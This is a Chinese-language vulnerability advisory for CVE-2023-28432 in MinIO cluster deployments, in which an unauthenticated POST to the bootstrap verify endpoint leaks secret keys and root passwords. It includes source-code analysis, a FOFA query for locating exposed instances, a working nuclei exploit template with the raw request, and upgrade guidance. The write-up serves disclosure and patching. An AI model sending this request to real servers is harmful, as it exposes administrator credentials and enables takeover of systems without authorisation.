MinIO存在信息泄露漏洞
技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用本文中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!
一、漏洞描述


MinIO存在信息泄露漏洞,在集群部署的MinIO中,未经身份认证的远程攻击者通过发送特殊HTTP请求即可获取所有环境变量,其中包括MINIO_SECRET_KEY和MINIO_ROOT_PASSWORD,造成敏感信息泄露,最终可能导致攻击者以管理员身份登录MinIO。
二、影响版本
RELEASE.2019-12-17T23-16-33Z <= MinIO < RELEASE.2023-03-20T20-16-18Z
三、危害描述
利用该漏洞可以获取所有环境变量,其中包括MINIO_SECRET_KEY和MINIO_ROOT_PASSWORD,造成敏感信息泄露,最终可能导致攻击者以管理员身份登录MinIO。
四、漏洞信息
https://github.com/minio/minio/blob/master/cmd/bootstrap-peer-server.go#L197
// Verify - fetches system server config.func (client *bootstrapRESTClient) Verify(ctx context.Context, srcCfg ServerSystemConfig) (err error) { if newObjectLayerFn() != nil { return nil } respBody, err := client.callWithContext(ctx, bootstrapRESTMethodVerify, nil, nil, -1) if err != nil { return } defer xhttp.DrainBody(respBody) recvCfg := ServerSystemConfig{} if err = json.NewDecoder(respBody).Decode(&recvCfg); err != nil { return err } return srcCfg.Diff(recvCfg)}
# https://github.com/minio/minio/blob/master/cmd/bootstrap-peer-server.go#L54
const ( bootstrapRESTVersion = "v1" bootstrapRESTVersionPrefix = SlashSeparator + bootstrapRESTVersion bootstrapRESTPrefix = minioReservedBucketPath + "/bootstrap" bootstrapRESTPath = bootstrapRESTPrefix + bootstrapRESTVersionPrefix)
const ( bootstrapRESTMethodHealth = "/health" bootstrapRESTMethodVerify = "/verify")
// To abstract a node over network.type bootstrapRESTServer struct{}
// ServerSystemConfig - captures information about server configuration.type ServerSystemConfig struct { MinioEndpoints EndpointServerPools MinioEnv map[string]string}
# https://github.com/minio/minio/blob/master/cmd/bootstrap-peer-server.go#L149
func (b *bootstrapRESTServer) VerifyHandler(w http.ResponseWriter, r *http.Request) { ctx := newContext(r, w, "VerifyHandler")
if err := storageServerRequestValidate(r); err != nil { b.writeErrorResponse(w, err) return }
cfg := getServerSystemCfg() logger.LogIf(ctx, json.NewEncoder(w).Encode(&cfg))}
// registerBootstrapRESTHandlers - register bootstrap rest router.func registerBootstrapRESTHandlers(router *mux.Router) { server := &bootstrapRESTServer{} subrouter := router.PathPrefix(bootstrapRESTPrefix).Subrouter()
subrouter.Methods(http.MethodPost).Path(bootstrapRESTVersionPrefix + bootstrapRESTMethodHealth).HandlerFunc( httpTraceHdrs(server.HealthHandler))
subrouter.Methods(http.MethodPost).Path(bootstrapRESTVersionPrefix + bootstrapRESTMethodVerify).HandlerFunc( httpTraceHdrs(server.VerifyHandler))}
# https://github.com/minio/minio/blob/master/cmd/object-api-utils.go#L210
// SlashSeparator - slash separator.const SlashSeparator = "/"
https://github.com/minio/minio/blob/master/cmd/generic-handlers.go#L138
const ( minioReservedBucket = "minio" minioReservedBucketPath = SlashSeparator + minioReservedBucket minioReservedBucketPathWithSlash = SlashSeparator + minioReservedBucket + SlashSeparator
SlashSeparator = "/"minioReservedBucketPath = SlashSeparator + minioReservedBucket ==> /minio
bootstrapRESTPrefix = minioReservedBucketPath + "/bootstrap" ==> /minio/bootstrap/
bootstrapRESTVersion = "v1"bootstrapRESTVersionPrefix = SlashSeparator + bootstrapRESTVersion ==> /v1bootstrapRESTMethodVerify = "/verify"
subrouter.Methods(http.MethodPost).Path(bootstrapRESTVersionPrefix + bootstrapRESTMethodVerify) ==> /v1/verify/
final path:/minio/bootstrap/v1/verify/
FOFA语句
```
banner="MinIO" || header="MinIO" || title="MinIO Browser"
```
### EXP/POC
```
id: CVE-2023-28432
info:
name: Minio post policy request security bypass
author: Mr-xn
severity: high
description: Minio is a Multi-Cloud Object Storage framework. In a cluster deployment starting with RELEASE.2019-12-17T23-16-33Z and prior to RELEASE.2023-03-20T20-16-18Z, MinIO returns all environment variables, including MINIO_SECRET_KEY and MINIO_ROOT_PASSWORD, resulting in information disclosure. All users of distributed deployment are impacted. All users are advised to upgrade to RELEASE.2023-03-20T20-16-18Z.
reference:
- https://github.com/minio/minio/security/advisories/GHSA-6xvq-wj2x-3h3q
- https://github.com/minio/minio/pull/16853/files
- https://github.com/golang/vulndb/issues/1667
- https://github.com/CVEProject/cvelist/blob/master/2023/28xxx/CVE-2023-28432.json
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
cvss-score: 7.5
cve-id: CVE-2023-28432
cwe-id: CWE-200
tags: cve,cve2023,
requests:
- raw:
- |+
POST /minio/bootstrap/v1/verify HTTP/1.1
Host: {{Hostname}}
Content-Type: application/x-www-form-urlencoded
matchers-condition: and
matchers:
- type: word
part: body
words:
- '"MinioEndpoints"'
- type: word
part: header
words:
- 'Content-Type: text/plain'
- type: status
status:
- 200
```
### nuclei验证
```
nuclei -v -t /path/to/CVE-2023-28432.yaml -u http://target.com:port
```


### 处置建议
目前官方已发布安全修复版本,受影响用户可以升级到RELEASE.2023-03-20T20-16-18Z及以上版本。
``` bash
https://github.com/minio/minio/releases/tag/RELEASE.2023-03-20T20-16-18Z
```
### 参考资料
``` bash
[1]https://github.com/minio/minio/releases/tag/RELEASE.2023-03-20T20-16-18Z
[2]https://github.com/minio/minio/security/advisories/GHSA-6xvq-wj2x-3h3q
[3]https://github.com/Mr-xn/CVE-2023-28432